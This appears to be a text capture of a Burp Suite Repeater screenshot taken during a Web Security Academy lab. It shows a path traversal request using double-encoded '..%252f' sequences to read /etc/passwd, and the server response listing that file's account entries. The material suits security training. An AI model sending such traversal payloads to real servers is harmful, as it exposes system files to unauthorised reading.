 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.11.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
1 2 × +
Send Cancel < > Explore request in Burp AT Target: https://0a66009f04068124815
Request
Pretty Raw Hex \n
1 GET /image?filename=..%252f..%252f..%252fetc/passwd HTTP/2
2 Host: 0a66009f040681248157483b00ca0097.web-security-academy.net
3 Cookie: session=N8IbqGkI10Zf5VfWb35im9z6Z4jVAhzf
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:160.0) Gecko/20100101 Firefox/160.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.9,en-US;q=0.8,en;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a66009f040681248157483b00ca0097.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Priority: u=0, i
14 Te: trailers
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin